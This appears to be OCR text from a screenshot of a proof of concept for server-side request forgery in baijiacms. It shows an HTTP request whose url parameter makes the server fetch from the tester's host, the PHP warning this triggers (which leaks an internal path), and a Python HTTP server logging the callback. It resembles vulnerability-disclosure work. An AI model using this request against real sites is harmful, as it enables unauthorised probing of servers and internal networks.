 Request
Pretty Raw Hex \n
1 GET /index.php?mod=site&do=file&act=public&op=fetch&
beid=1&url=http%3A%2F%2F172.16.119.1%2Fzfuzz HTTP/1.1
2 Host: 172.16.119.141
3 Accept: application/json, text/javascript, */*;
q=0.01
4 Cookie: PHPSESSID=e7m370238fh577ta0kbqmkr7e1;
__fileupload_type=image; __fileupload_dest_dir=;
__fileupload_global=
5 Connection: close
6
7
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Aug 2022 16:05:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 345
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
:  file_get_contents(http://172.16.119.1/zfuzz):
failed to open stream: HTTP request failed! HTTP/1.0
404 File not found
14 in <b>
/var/www/html/includes/baijiacms/common.inc.php
</b>
on line <b>
630
</b>
<br />
15 {"name":null,"ext":null,"filename":null,"attachment":
Search...
0 matches
Done
⌥⌘2 python (python) ⌘1 ~/Downloads (-
~
❯ ifconfig | grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
inet 172.20.10.4 netmask 0xfffffff0 broadcast 172.20.10.15
~
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.141 - - [27/Aug/2022 00:05:09] code 404, message File not found
::ffff:172.16.119.141 - - [27/Aug/2022 00:05:09] "GET /zfuzz HTTP/1.0" 404 -